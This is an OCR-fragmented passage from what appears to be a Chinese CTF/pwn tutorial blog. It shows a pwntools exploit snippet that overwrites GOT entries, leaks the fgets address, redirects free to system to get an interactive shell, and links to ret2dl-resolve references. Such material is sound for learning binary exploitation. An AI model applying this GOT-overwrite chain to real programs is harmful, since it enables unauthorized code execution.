
add_data
(
p32
(
elf
.
got
[
'free'
]))
#change order_ptr to 
show_stats
()
#leak fgets@plt for next change
r
.
recvuntil
(
'
\xf7
'
)
fgets_addr
=
u32
(
r
.
recvuntil
(
'
\xf7
'
)[
-
4
:])
#change 
free@got.plt
 => free@plt + 6; 
fgets@got.plt
 
add_msg
(
p32
(
elf
.
plt
[
'free'
]
+
6
)
+
p32
(
fgets_addr
))
#system(unknown); system(sh\x00system\x00) => system
free
()
r
.
interactive
()
结合方法3：keer’s bug
（借助roputils）
https://blog.wjhwjhn.com/archives/73/
参考链接
[原创][新手向]ret2dl-resolve详解
https://bbs.pediy.com/thread-
227034.htm
更新于 2024-02-11
CC BY-NC-SA 4.0